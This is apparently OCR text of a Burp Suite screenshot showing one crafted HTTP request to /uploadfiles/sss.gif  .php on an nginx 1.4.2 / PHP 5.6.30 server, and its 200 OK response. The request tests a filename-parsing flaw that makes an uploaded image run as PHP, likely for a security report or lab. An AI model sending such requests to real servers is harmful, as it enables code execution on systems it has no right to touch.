 Send
Cancel
<
>
Target: ht
Request
Pretty Raw Hex
\n
1 GET /uploadfiles/sss.gif  .php HTTP/1.1
2 Host: :8080
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
8 Connection : close
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server : nginx/1.4.2
3 Date : Tue, 23 Apr 2024 11:04:01 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.30
7 Content-Length : 0
8
9
Search...
0 matches